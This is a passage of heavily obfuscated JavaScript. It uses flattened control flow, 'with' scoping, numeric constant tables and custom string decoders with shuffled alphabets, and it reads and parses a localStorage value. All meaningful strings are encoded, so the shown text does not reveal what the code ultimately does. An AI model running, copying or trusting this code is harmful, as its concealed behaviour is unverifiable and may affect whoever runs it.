JrBorll.Me5A7fl.U5Zq6Nw+-0xb5:case 0x70:case-0x3a:return KhGcUX[TIVH9Kw];case JrBorll.Me5A7fl.U5Zq6Nw+0xde:vqO3Vt(GCqNT5e[c7dILf[0x3b]].push((GCqNT5e[-c7dILf[0x1bf]]|GCqNT5e[c7dILf[0x34]]<<GCqNT5e[c7dILf[0x9]])&c7dILf[JKxqF0Z+-0x86]),JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x78);break;case e4dnF2n- -0xa5:default:return ifuwhaD(GCqNT5e[c7dILf[0x3b]]);case-0xe:case JrBorll.Me5A7fl.OQZfS5e+0x2e:vqO3Vt([JrBorll.Me5A7fl.U5Zq6Nw,JrBorll.Me5A7fl.OQZfS5e]=[0x65,-0xd9],GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[0x1],GCqNT5e[c7dILf[0x9]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0x39,JKxqF0Z+=-0x19,e4dnF2n+=0x7a);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xa0,-0xaa,0x227).next().value);if(jZd7v6){return T9blZX_}}LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x1c8])+c7dILf[0xb5]](ReU7sL(c7dILf[0x1c9])+ReU7sL(c7dILf[0x1ca])+ReU7sL(c7dILf[0x1cb]));let K7u61E=c7dILf[0x12c],bm2098=c7dILf[0x12c],N0UM7vD=ReU7sL(c7dILf[0x1cc])+ReU7sL(c7dILf[0x1cd])+ReU7sL(c7dILf[0x1ce])+ReU7sL(c7dILf[0x1cf])+ReU7sL(c7dILf[0x1d0])+ReU7sL(c7dILf[0x1d1])+c7dILf[0xa1],vCE5w4=ReU7sL(c7dILf[0x1d2]),t7X1pN=ReU7sL(c7dILf[0x1d3])+ReU7sL(c7dILf[0x1d4]),grh1HQ=ReU7sL(c7dILf[0x1d5]),C4GCUqL=ReU7sL(c7dILf[0x1d6])+c7dILf[0x1d7];const onper2=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1d9])+ReU7sL(c7dILf[0x1da]),DQQv6iq=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1db])+ReU7sL(c7dILf[0x1dc]),auS9mb=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1dd])+ReU7sL(c7dILf[0x1de]),TmEkqPX=ReU7sL(c7dILf[0x1df]),f9w4Uk=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e0])+ReU7sL(c7dILf[0x1e1]),Da83ph=ReU7sL(c7dILf[0x1e2]),F6nU1f=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e3]),LH8a9z=ReU7sL(c7dILf[0x1e4]),_fTcai0=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e5])+\"\\x6c\";function SnqE0J(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,L158_un={cEkGpn:{}}){while(jZd7v6+T9blZX_+KPTrD5!==0x86)with(L158_un.Mp05sf||L158_un)switch(jZd7v6+T9blZX_+KPTrD5){case L158_un.cEkGpn.OFBNj0+0xd3:case-0x20:case-0x41:L158_un.cEkGpn.khj1AHV=-c7dILf[jZd7v6+-0x99];for(L158_un.cEkGpn.WZFeEgW=c7dILf[jZd7v6+-0x9b];WZFeEgW<xc9tkKE;WZFeEgW++){L158_un.cEkGpn._ruLRA=E0iXji.indexOf(pHorbl[WZFeEgW]);if(_ruLRA===-c7dILf[jZd7v6+-0x99])continue;if(khj1AHV<c7dILf[0x1]){khj1AHV=_ruLRA}else{vqO3Vt(khj1AHV+=_ruLRA*c7dILf[0x17],ZCaDxR0|=khj1AHV<<vnE4loV,vnE4loV+=(khj1AHV&c7dILf[0x26])>c7dILf[jZd7v6+-0x86]?c7dILf[T9blZX_+0xca]:c7dILf[0x14]);do{vqO3Vt(ToL_Tn.push(ZCaDxR0&c7dILf[T9blZX_+0xc8]),ZCaDxR0>>=c7dILf[T9blZX_+0xc2],vnE4loV-=c7dILf[0xb])}while(vnE4loV>c7dILf[0x12]);khj1AHV=-c7dILf[0x3]}}if(khj1AHV>-c7dILf[0x3]){vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=-0x69);break}else{vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=0x22,KPTrD5+=-0x140);break}case KPTrD5-0x4d:vqO3Vt(L158_un.cEkGpn.xc9tkKE=pHorbl.length,L158_un.cEkGpn.ToL_Tn=[],L158_un.cEkGpn.ZCaDxR0=c7dILf[T9blZX_+0xb8],L158_un.cEkGpn.vnE4loV=c7dILf[0x1],L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x32);break;case 0x5e:case 0x6:vqO3Vt(ToL_Tn.push((ZCaDxR0|khj1AHV<<vnE4loV)&c7dILf[0x11]),L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=0x8b,KPTrD5+=-0x140);break;case-0x57:return UVZL8u=!0x0,ifuwhaD(ToL_Tn);case 0xf2:case 0x6d:case KPTrD5-0x95:vqO3Vt(L158_un.cEkGpn.OFBNj0=-0xc,cEkGpn.E0iXji=\"\\u0028\\u0069\\u0044\\u005a\\u0064\\u0045\\u004e\\u0055\\u0053\\u0072\\u0061\\u0070\\u0056\\u006a\\u0050\\u0073\\u006b\\u0052\\u006c\\u0068\\u0043\\u004f\\u0066\\u0041\\u0065\\u0063\\u0062\\u006f\\u0034\\u0049\\u005e\\u0078\\u0030\\u0057\\u004b\\u004c\\u0047\\u0038\\u007e\\u0048\\u004d\\u006d\\u0039\\u0037\\u0077\\u0042\\u0046\\u0051\\u007b\\u0035\\u004a\\u0059\\u0074\\u0067\\u0031\\u0058\\u0054\\u0071\\u006e\\u003f\\u003a\\u003d\\u003e\\u0040\\u0033\\u002f\\u0076\\u0075\\u007a\\u0032\\u0036\\u0022\\u0021\\u0029\\u003b\\u0023\\u002a\\u0060\\u002c\\u005f\\u003c\\u007c\\u0024\\u002b\\u005d\\u005b\\u002e\\u007d\\u0079\\u0026\\u0025\",cEkGpn.pHorbl=\"\"+(ThT14h||\"\"),L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=-0x20,T9blZX_+=0x68,KPTrD5+=0x11a);break;case 0x94:case 0x30:vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x30,T9blZX_+=-0x23,KPTrD5+=-0xf8);break;default:case-0x58:case 0x62:vqO3Vt(L158_un.cEkGpn.OFBNj0=-0x57,L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x30,T9blZX_+=0x4c,KPTrD5+=-0x1ae);break;case jZd7v6-0xab:case-0x90:case-0xa6:vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=-0x42,KPTrD5+=0x91);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x8a,-0x11f,-0x38).next().value);if(UVZL8u){return jZd7v6}}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={lYrlHz:{}}){while(T9blZX_+KPTrD5+JKxqF0Z!==0x19)with(e4dnF2n.S9Rrcj||e4dnF2n)switch(T9blZX_+KPTrD5+JKxqF0Z){case 0x98:vqO3Vt(e4dnF2n.lYrlHz.tmRtlx=0xf2,e4dnF2n.S9Rrcj=e4dnF2n.WNBMkS,T9blZX_+=-0x161,KPTrD5+=-0x160,JKxqF0Z+=0x242);break;case T9blZX_!=-0x1a&&KPTrD5-0x34:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x66:case 0xa6:case T9blZX_!=-0x17b&&T9blZX_- -0xb3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x1e]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JKxqF0Z-0x7b:case-0xd9:vqO3Vt(e4dnF2n.lYrlHz.tmRtlx=0xa4,ThT14h[c7dILf[T9blZX_+0xca]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[KPTrD5+-0x4e]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.S9Rrcj=e4dnF2n.lYrlHz,T9blZX_+=0xe9,KPTrD5+=-0xe3,JKxqF0Z+=0xe5);break}else{vqO3Vt(e4dnF2n.S9Rrcj=e4dnF2n.lYrlHz,T9blZX_+=-0xb1,KPTrD5+=-0xe3,JKxqF0Z+=0xe5);break}default:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[KPTrD5+0xc5]]]}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xca,0x4f,0x62).next().value);if(UVZL8u){return T9blZX_}}if(ReU7sL(c7dILf[0x1e6])in NIaFolg){KPTrD5()}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z={BVhSCz:{}},e4dnF2n){while(UVZL8u+jZd7v6+KPTrD5!==-0xc8)with(JKxqF0Z.BD7eDA||JKxqF0Z)switch(UVZL8u+jZd7v6+KPTrD5){case 0xd6:case JKxqF0Z.BVhSCz.uPGo0d+0xf2:case 0xe7:return PObBIZl;case-0x2e:case 0x54:vqO3Vt([...K8vCFuy.FPuvHXl]=e4dnF2n,K8vCFuy.FPuvHXl[c7dILf[UVZL8u+0x6]]=c7dILf[0x3],K8vCFuy.FPuvHXl[c7dILf[0x7]]=\"\\u0077\\u0035\\u005f\\u003a\\u003c\\u002f\\u0024\\u0023\\u007b\\u005d\\u0059\\u0068\\u0055\\u004f\\u0041\\u0044\\u0066\\u006a\\u004a\\u0042\\u0070\\u0061\\u006c\\u0067\\u0064\\u0053\\u0050\\u0048\\u0046\\u0058\\u004e\\u0072\\u0056\\u005a\\u0051\\u006f\\u005e\\u0036\\u0075\\u003b\\u007a\\u007d\\u0029\\u0065\\u007c\\u004d\\u0040\\u0039\\u002e\\u0021\\u0030\\u006e\\u0063\\u0076\\u0022\\u0045\\u0079\\u006d\\u0043\\u0062\\u0078\\u002a\\u0037\\u0054\\u0033\\u0057\\u004b\\u0052\\u004c\\u005b\\u002c\\u0034\\u0071\\u002b\\u0074\\u0069\\u0049\\u003e\\u006b\\u0073\\u0047\\u0028\\u0025\\u0026\\u0060\\u003f\\u0032\\u003d\\u0038\\u0031\\u007e\",JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,jZd7v6+=0x6c,KPTrD5+=-0x1b7);break;case KPTrD5!=0xac&&KPTrD5-0x7b:case-0x80:vqO3Vt(FPuvHXl[c7dILf[0xd]].push((FPuvHXl[c7dILf[0x8f]]|FPuvHXl[c7dILf[0x12]]<<FPuvHXl[c7dILf[0x11b]])&c7dILf[jZd7v6+-0x1a]),JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x1a4,KPTrD5+=-0xdc);break;case JKxqF0Z.BVhSCz.uPGo0d+0x13:vqO3Vt([...QH1eOm_.qyoStXl]=e4dnF2n,QH1eOm_.qyoStXl[c7dILf[jZd7v6+-0x2b]]=c7dILf[0x3]);if(typeof KhGcUX[QH1eOm_.qyoStXl[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.QH1eOm_,UVZL8u+=0xda,jZd7v6+=-0x102);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.QH1eOm_,UVZL8u+=0xf0,jZd7v6+=-0x102,KPTrD5+=0x5d);break}case JKxqF0Z.BVhSCz.uPGo0d+0x44:case 0x68:vqO3Vt([...P5DBDUT.kqvcH3f]=e4dnF2n,P5DBDUT.kqvcH3f[c7dILf[jZd7v6+0x40]]=c7dILf[0x6]);if(typeof P5DBDUT.kqvcH3f[c7dILf[0x1]]!==ReU7sL(c7dILf[UVZL8u+0x1ba])){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x21,KPTrD5+=0x157);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x6c,jZd7v6+=-0x26,KPTrD5+=0xe1);break}case-0x6c:case jZd7v6-0x81:vqO3Vt(aWmBBYw[-c7dILf[0xab]].push((aWmBBYw[c7dILf[0x8f]]|aWmBBYw[-c7dILf[0xdb]]<<aWmBBYw[c7dILf[0x9]])&c7dILf[0x11]),JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x109,jZd7v6+=0x135);break;case JKxqF0Z.BVhSCz.uPGo0d+0x5c:case 0xc:case-0x7e:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x8e,jZd7v6+=-0x93,KPTrD5+=0xd9);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x2,jZd7v6+=-0x79,KPTrD5+=0x188);break}case-0x62:vqO3Vt(aWmBBYw[-c7dILf[0xab]]=[],aWmBBYw[c7dILf[0x8f]]=c7dILf[0x1],aWmBBYw[c7dILf[0x9]]=c7dILf[0x1],JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=0xc7,jZd7v6+=-0x3c);break;case jZd7v6- -0x102:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x130,jZd7v6+=0xa0,KPTrD5+=-0xc7);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0xa0,jZd7v6+=0xba,KPTrD5+=-0x18);break}case-0x30:case 0x3c:vqO3Vt([...IbZTFn.Xxc7ilo]=e4dnF2n,IbZTFn.EPVhONY=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={VnprPiZ:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==-0x39)with(e4dnF2n.iShPh3Y||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0x62:case-0x72:case 0x64:vqO3Vt([e4dnF2n.VnprPiZ.Zkjfyg,e4dnF2n.VnprPiZ.fiAcue]=[0x61,0xbc],IbZTFn.Xxc7ilo[c7dILf[0x0]]=c7dILf[jZd7v6+-0x51]);if(typeof KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0x6f,KPTrD5+=0x16c,JKxqF0Z+=-0x17a);break}else{vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0x6f,KPTrD5+=-0x115,JKxqF0Z+=-0x7b);break}case 0x2d:default:case e4dnF2n.VnprPiZ.Zkjfyg+-0x1d:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.z98yH7u,jZd7v6+=-0xe1,KPTrD5+=0x113,JKxqF0Z+=-0xaf);break;case KPTrD5!=-0xf0&&KPTrD5- -0xde:vqO3Vt([e4dnF2n.VnprPiZ.Zkjfyg,e4dnF2n.VnprPiZ.fiAcue]=[0x1e,0x94],e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0xb7,KPTrD5+=0x1b0,JKxqF0Z+=-0x19c);break;case jZd7v6- -0x2:return IbZTFn.UAyD2D=!0x0,KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]]=(0x1,KTwKbO.gMy_Wyv)(FaRDz6p[IbZTFn.Xxc7ilo[c7dILf[KPTrD5+-0xcb]]]);case e4dnF2n.VnprPiZ.fiAcue+-0x146:case e4dnF2n.VnprPiZ.fiAcue+-0x179:return IbZTFn.UAyD2D=!0x0,KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]];case-0x4:case jZd7v6-0xb7:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.ozHG8A,jZd7v6+=-0x13f,KPTrD5+=-0x30,JKxqF0Z+=0x139);break;case-0xa4:case-0x12:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.a82T3IB,jZd7v6+=-0x97,KPTrD5+=0x11f,JKxqF0Z+=-0xaf);break}},IbZTFn.UAyD2D=void 0x0,JKxqF0Z.BD7eDA=JKxqF0Z.IbZTFn,UVZL8u+=-0x88,jZd7v6+=-0x76,KPTrD5+=0x148);break;case-0x2d:case jZd7v6- -0x19:vqO3Vt([...Gp0M1Zp.aWmBBYw]=e4dnF2n,Gp0M1Zp.aWmBBYw[c7dILf[0x0]]=c7dILf[UVZL8u+-0x70],Gp0M1Zp.aWmBBYw[c7dILf[0x7]]=\"\\u0041\\u0042\\u0047\\u0049\\u0050\\u0065\\u0045\\u0070\\u0061\\u004d\\u004c\\u0056\\u0068\\u006e\\u006d\\u004b\\u0069\\u006c\\u0073\\u006a\\u0052\\u0071\\u0043\\u0051\\u0058\\u0044\\u0062\\u0057\\u0063\\u003d\\u002a\\u002b\\u007b\\u0040\\u007c\\u005d\\u003c\\u0075\\u005e\\u007d\\u0028\\u0022\\u007e\\u007a\\u0030\\u0039\\u005f\\u0077\\u0032\\u0034\\u0060\\u0029\\u0025\\u002c\\u006f\\u005b\\u0021\\u0023\\u0038\\u002e\\u0035\\u0079\\u0059\\u0055\\u0031\\u003b\\u003e\\u0024\\u0033\\u0026\\u0072\\u003f\\u004a\\u006b\\u004e\\u0074\\u0046\\u0054\\u0076\\u0066\\u0036\\u003a\\u0037\\u004f\\u005a\\u0053\\u0048\\u0078\\u0064\\u0067\\u002f\",Gp0M1Zp.aWmBBYw[c7dILf[0x8d]]=\"\"+(Gp0M1Zp.aWmBBYw[c7dILf[0x1]]||\"\"),Gp0M1Zp.aWmBBYw[c7dILf[0x3f]]=Gp0M1Zp.aWmBBYw[c7dILf[UVZL8u+0x1a]].length,JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x37,KPTrD5+=-0x7e);break;case-0x57:return ifuwhaD(aWmBBYw[-c7dILf[0xab]]);case JKxqF0Z.BVhSCz.uPGo0d+0x17a:vqO3Vt(JKxqF0Z.jjTBwc={},JKxqF0Z.jjTBwc.xtrpRwt=function(...UVZL8u){return T9blZX_(-0x40,0x2b,-0xa7,{jjTBwc:JKxqF0Z.jjTBwc,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,QH1eOm_:{}},UVZL8u).next().value},JKxqF0Z.jjTBwc.Fuf4WN=function(...UVZL8u){return T9blZX_(-0x6,-0x40,0x9a,{jjTBwc:JKxqF0Z.jjTBwc,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,K8vCFuy:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.jjTBwc.xtrpRwt),ByRrKK(JKxqF0Z.jjTBwc.Fuf4WN));throw new(LbjDvr5(ReU7sL(c7dILf[0x1e8])))((0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[0x1e9])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[UVZL8u+0x1de])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[jZd7v6+0x22b])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[jZd7v6+0x22c])+(0x1,JKxqF0Z.jjTBwc.xtrpRwt)(c7dILf[UVZL8u+0x1e1]));case JKxqF0Z.BVhSCz.uPGo0d+0x14:vqO3Vt(JKxqF0Z.KTwKbO={},JKxqF0Z.KTwKbO.WcWR5Jd=function(...UVZL8u){return T9blZX_(-0x1f,0x133,-0xd8,{KTwKbO:JKxqF0Z.KTwKbO,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,IbZTFn:{}},UVZL8u).next().value},JKxqF0Z.KTwKbO.gMy_Wyv=function(...UVZL8u){return T9blZX_(0x73,0x3a,-0x5a,{KTwKbO:JKxqF0Z.KTwKbO,P5DBDUT:JKxqF0Z.P5DBDUT,BVhSCz:JKxqF0Z.BVhSCz,Gp0M1Zp:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.KTwKbO.WcWR5Jd),ByRrKK(JKxqF0Z.KTwKbO.gMy_Wyv),JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0xca,jZd7v6+=0x35,KPTrD5+=-0x3a);break;case JKxqF0Z.BVhSCz.uPGo0d+-0x28:vqO3Vt(FPuvHXl[c7dILf[0x188]]=\"\"+(FPuvHXl[c7dILf[0x1]]||\"\"),FPuvHXl[c7dILf[0xa]]=FPuvHXl[c7dILf[0x188]].length,FPuvHXl[c7dILf[0xd]]=[],JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x26,jZd7v6+=-0x1,KPTrD5+=0x1bb);break;case KPTrD5!=-0x14d&&KPTrD5- -0x85:vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.WNwufp,UVZL8u+=-0xcf,jZd7v6+=0x15e,KPTrD5+=0xa5);break;case UVZL8u- -0x18:case 0xf:vqO3Vt(JKxqF0Z.BVhSCz.uPGo0d=-0xcf,BVhSCz.Xfn634Z=function(...UVZL8u){return T9blZX_(0x2d,-0x40,-0x78,{BVhSCz:JKxqF0Z.BVhSCz,P5DBDUT:{}},UVZL8u).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(BVhSCz.Xfn634Z,c7dILf[0x6]),UVZL8u+=0x123,jZd7v6+=0x12,KPTrD5+=-0x1a2);break;case JKxqF0Z.BVhSCz.uPGo0d+0xd9:case-0xdc:throw new(LbjDvr5((0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1ee])))((0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1ef])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f0])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f1])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[0x1f2])+(0x1,JKxqF0Z.KTwKbO.WcWR5Jd)(c7dILf[jZd7v6+0x184]));case jZd7v6- -0x2b:aWmBBYw[-c7dILf[0xdb]]=-c7dILf[jZd7v6+0x5];for(aWmBBYw[c7dILf[0x9c]]=c7dILf[0x1];aWmBBYw[c7dILf[0x9c]]<aWmBBYw[c7dILf[0x3f]];aWmBBYw[c7dILf[0x9c]]++){aWmBBYw[c7dILf[0x8e]]=aWmBBYw[c7dILf[jZd7v6+0x9]].indexOf(aWmBBYw[c7dILf[0x8d]][aWmBBYw[c7dILf[jZd7v6+0x9e]]]);if(aWmBBYw[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(aWmBBYw[-c7dILf[0xdb]]<c7dILf[jZd7v6+0x3]){aWmBBYw[-c7dILf[0xdb]]=aWmBBYw[c7dILf[0x8e]]}else{vqO3Vt(aWmBBYw[-c7dILf[0xdb]]+=aWmBBYw[c7dILf[UVZL8u+-0x75]]*c7dILf[0x17],aWmBBYw[c7dILf[0x8f]]|=aWmBBYw[-c7dILf[jZd7v6+0xdd]]<<aWmBBYw[c7dILf[0x9]],aWmBBYw[c7dILf[0x9]]+=(aWmBBYw[-c7dILf[0xdb]]&c7dILf[0x26])>c7dILf[UVZL8u+-0xed]?c7dILf[0x13]:c7dILf[UVZL8u+-0xef]);do{vqO3Vt(aWmBBYw[-c7dILf[0xab]].push(aWmBBYw[c7dILf[0x8f]]&c7dILf[0x11]),aWmBBYw[c7dILf[0x8f]]>>=c7dILf[jZd7v6+0xd],aWmBBYw[c7dILf[0x9]]-=c7dILf[0xb])}while(aWmBBYw[c7dILf[0x9]]>c7dILf[0x12]);aWmBBYw[-c7dILf[jZd7v6+0xdd]]=-c7dILf[UVZL8u+-0x100]}}if(aWmBBYw[-c7dILf[0xdb]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0xac);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x1b5,jZd7v6+=0x135);break}case 0x63:case JKxqF0Z.BVhSCz.uPGo0d+0x1b8:case 0xd3:vqO3Vt(FPuvHXl[c7dILf[0x8f]]=c7dILf[0x1],FPuvHXl[c7dILf[0x11b]]=c7dILf[0x1],JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=-0xc6,KPTrD5+=0xe);break;case KPTrD5- -0x4d:kqvcH3f[c7dILf[0x6]]=LbjDvr5(ReU7sL(c7dILf[0x1f4])+c7dILf[0x3f]).localStorage.getItem(kqvcH3f[c7dILf[0x1]]);try{kqvcH3f[c7dILf[0x6]]=LbjDvr5(ReU7sL(c7dILf[0x1f5])).parse(kqvcH3f[c7dILf[0x6]])}catch(JrBorll){ByRrKK(yRmPXT);function tJswEuK(UVZL8u){var jZd7v6,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={IZOJ5te:{}}){while(KPTrD5+JKxqF0Z+e4dnF2n+JrBorll!==0xd8)with(tJswEuK.jIreIJr||tJswEuK)switch(KPTrD5+JKxqF0Z+e4dnF2n+JrBorll){case e4dnF2n-0x89:vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x84,JKxqF0Z+=0x132);break;case JKxqF0Z- -0x16:case 0xd4:case-0xdd:[tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0xdc,0xed];return jZd7v6=!0x0,ifuwhaD(S9gVAb);case 0x23:case JrBorll-0xfc:vqO3Vt([tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0x32,-0xee],tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0x5b,JKxqF0Z+=0x23d,e4dnF2n+=-0x43,JrBorll+=-0x18);break;default:return jZd7v6=!0x0,ifuwhaD(S9gVAb);case 0x49:case JrBorll-0x13a:case 0x43:tJswEuK.IZOJ5te.ppJHJz=-c7dILf[e4dnF2n+0xf9];for(tJswEuK.IZOJ5te.cGPQmN=c7dILf[0x1];cGPQmN<F15sT3o;cGPQmN++){tJswEuK.IZOJ5te.LGZV3G=Gz3Cakv.indexOf(ECcKRI[cGPQmN]);if(LGZV3G===-c7dILf[JKxqF0Z+0xd8])continue;if(ppJHJz<c7dILf[0x1]){ppJHJz=LGZV3G}else{vqO3Vt(ppJHJz+=LGZV3G*c7dILf[0x17],MGuoGPO|=ppJHJz<<hh8wqtd,hh8wqtd+=(ppJHJz&c7dILf[0x26])>c7dILf[JKxqF0Z+0xeb]?c7dILf[0x13]:c7dILf[KPTrD5+-0x7d]);do{vqO3Vt(S9gVAb.push(MGuoGPO&c7dILf[JKxqF0Z+0xe6]),MGuoGPO>>=c7dILf[0xb],hh8wqtd-=c7dILf[KPTrD5+-0x86])}while(hh8wqtd>c7dILf[e4dnF2n+0x108]);ppJHJz=-c7dILf[0x3]}}if(ppJHJz>-c7dILf[KPTrD5+-0x8e]){vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0xe5,JKxqF0Z+=0x129,e4dnF2n+=0xc1);break}else{vqO3Vt(tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=-0x82,JKxqF0Z+=0x19e,e4dnF2n+=0xc1);break}case JKxqF0Z-0x71:vqO3Vt([tJswEuK.IZOJ5te.n6gNYG,tJswEuK.IZOJ5te.ah9r1__]=[-0xdf,0x67],IZOJ5te.Gz3Cakv=\"\\u0046\\u0070\\u006a\\u0038\\u0073\\u006f\\u0059\\u0062\\u0048\\u0075\\u0060\\u0021\\u0024\\u007c\\u0076\\u0069\\u0039\\u0032\\u0079\\u0026\\u0063\\u0031\\u006b\\u004b\\u0077\\u0037\\u0043\\u0056\\u0023\\u004a\\u003c\\u0036\\u002a\\u0071\\u007a\\u003f\\u002e\\u003d\\u0066\\u0055\\u0052\\u002c\\u0054\\u0051\\u005b\\u0030\\u0028\\u0035\\u004c\\u0058\\u0057\\u005f\\u005a\\u004e\\u0044\\u0049\\u002f\\u0033\\u003e\\u0072\\u0050\\u0040\\u0042\\u0022\\u0068\\u0045\\u0064\\u0047\\u0067\\u0041\\u0078\\u0074\\u0065\\u005d\\u007d\\u0053\\u004f\\u007e\\u005e\\u006e\\u002b\\u007b\\u0029\\u006c\\u003a\\u003b\\u0061\\u0034\\u0025\\u006d\\u004d\",IZOJ5te.ECcKRI=\"\"+(UVZL8u||\"\"),IZOJ5te.F15sT3o=IZOJ5te.ECcKRI.length,IZOJ5te.S9gVAb=[],IZOJ5te.MGuoGPO=c7dILf[0x1],IZOJ5te.hh8wqtd=c7dILf[e4dnF2n+-0x9],tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x72,JKxqF0Z+=-0x5f,e4dnF2n+=-0x100,JrBorll+=0xef);break;case-0x8b:case 0x81:case JrBorll-0x35:vqO3Vt(S9gVAb.push((MGuoGPO|ppJHJz<<hh8wqtd)&c7dILf[0x11]),tJswEuK.jIreIJr=tJswEuK.IZOJ5te,KPTrD5+=0x63,JKxqF0Z+=0x75);break}}vqO3Vt(jZd7v6=void 